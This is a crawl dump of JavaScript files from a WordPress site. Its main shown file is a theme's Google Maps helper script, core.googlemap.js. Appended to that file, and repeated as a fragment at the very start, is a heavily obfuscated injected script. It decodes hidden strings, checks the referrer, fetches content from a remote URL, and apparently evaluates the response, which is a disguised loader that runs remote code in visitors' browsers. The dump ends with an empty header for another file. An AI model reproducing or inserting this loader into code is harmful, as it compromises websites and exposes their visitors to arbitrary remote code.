B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.googlemap.js
body_size: 4772
content:
function themerex_googlemap_init(dom_obj, coords) {
    "use strict";
    if (typeof THEMEREX_GLOBALS['googlemap_init_obj'] == 'undefined') themerex_googlemap_init_styles();

    try {
        var id = dom_obj.id;
        THEMEREX_GLOBALS['googlemap_init_obj'][id] = {
            dom: dom_obj,
            point: coords.point,
            description: coords.description,
            title: coords.title,
            opt: {
                zoom: coords.zoom,
                center: null,
                scrollwheel: false,
                scaleControl: false,
                disableDefaultUI: false,
                panControl: true,
                zoomControl: true, //zoom
                mapTypeControl: false,
                streetViewControl: false,
                overviewMapControl: false,
                styles: THEMEREX_GLOBALS['googlemap_styles'][coords.style ? coords.style : 'default'],
                mapTypeId: google.maps.MapTypeId.ROADMAP
            }
        };

        if (coords.latlng=='') {
            var custom_map = new google.maps.Geocoder();
            custom_map.geocode({address: coords.address}, function(results, status) {
                if (status == google.maps.GeocoderStatus.OK) {
                    if (results[0].geometry.location.lat && results[0].geometry.location.lng) {
                        coords.latlng = '' + results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng();
                    } else {
                        coords.latlng = results[0].geometry.location.toString();
                        coords.latlng = coords.latlng.replace(/\(\)/g, '');
                    }
                    themerex_googlemap_create(id, coords.latlng);
                } else
                    alert(THEMEREX_GLOBALS['strings']['geocode_error'] + ' ' + status);
            });
        } else
            themerex_googlemap_create(id, coords.latlng);

    } catch (e) {
     
    };
}

function themerex_googlemap_create(id) {
    "use strict";
    var latlng = arguments[1] ? arguments[1] : '';
    if (latlng) {
        var latlngStr = latlng.split(',');
        THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center = new google.maps.LatLng(latlngStr[0], latlngStr[1]);
    }
    THEMEREX_GLOBALS['googlemap_init_obj'][id].map = new google.maps.Map(THEMEREX_GLOBALS['googlemap_init_obj'][id].dom, THEMEREX_GLOBALS['googlemap_init_obj'][id].opt);
    //THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    var markerInit = {
        map: THEMEREX_GLOBALS['googlemap_init_obj'][id].map,
        position: THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center	//THEMEREX_GLOBALS['googlemap_init_obj'][id].map.getCenter()
    };
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].point) markerInit.icon = THEMEREX_GLOBALS['googlemap_init_obj'][id].point;
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].title) markerInit.title = THEMEREX_GLOBALS['googlemap_init_obj'][id].title;
    var marker = new google.maps.Marker(markerInit);
    var infowindow = new google.maps.InfoWindow({
        content: THEMEREX_GLOBALS['googlemap_init_obj'][id].description
    });
    google.maps.event.addListener(marker, "click", function() {
        infowindow.open(THEMEREX_GLOBALS['googlemap_init_obj'][id].map, marker);
    });
    jQuery(window).resize(function() {
        if (THEMEREX_GLOBALS['googlemap_init_obj'][id].map)
            THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    });
}

function themerex_googlemap_refresh(id) {
    "use strict";
    for (id in THEMEREX_GLOBALS['googlemap_init_obj']) {
        themerex_googlemap_create(id);
    }
}

function themerex_googlemap_init_styles() {
    "use strict";
    // Init Google map
    THEMEREX_GLOBALS['googlemap_init_obj'] = {};
    THEMEREX_GLOBALS['googlemap_styles'] = {
        'default': [],
        'invert': [ { "stylers": [ { "invert_lightness": true }, { "visibility": "on" } ] } ],
        'dark': [{"featureType":"landscape","stylers":[{ "invert_lightness": true },{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}],
        'simple': [
            {
                stylers: [
                    { hue: "#00ffe6" },
                    { saturation: -20 }
                ]
            },{
                featureType: "road",
                elementType: "geometry",
                stylers: [
                    { lightness: 100 },
                    { visibility: "simplified" }
                ]
            },{
                featureType: "road",
                elementType: "labels",
                stylers: [
                    { visibility: "off" }
                ]
            }
        ],
        'greyscale': [
            {
                "stylers": [
                    { "saturation": -100 }
                ]
            }
        ],
        'greyscale2': [
            {
                "featureType": "landscape",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 20.4705882352941 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style1': [{
            "featureType": "landscape",
            "stylers": [
                { "hue": "#FF0300"	},
                { "saturation": -100 },
                { "lightness": 20.4705882352941 },
                { "gamma": 1 }
            ]
        },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style2': [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": 100
                    },
                    {
                        "lightness": 156
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -83.6
                    },
                    {
                        "lightness": 48.80000000000001
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -81.08108108108107
                    },
                    {
                        "lightness": -6.8392156862745
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#FF9A00"
                    },
                    {
                        "saturation": 7.692307692307736
                    },
                    {
                        "lightness": 21.411764705882348
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#0093FF"
                    },
                    {
                        "saturation": 16.39999999999999
                    },
                    {
                        "lightness": -6.400000000000006
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#00FF60"
                    },
                    {
                        "saturation": 17
                    },
                    {
                        "lightness": 44.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ],
        'style3':  [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#FFA800"
                    },
                    {
                        "saturation": 17.799999999999997
                    },
                    {
                        "lightness": 152.20000000000002
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 47.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FBFF00"
                    },
                    {
                        "saturation": -78
                    },
                    {
                        "lightness": 39.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#00FFFD"
                    },
                    {
                        "saturation": 0
                    },
                    {
                        "lightness": 0
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": -14.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 42.79999999999998
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ]
    }
};if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.delosduendeszahories.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js
body_size: 6381
content:
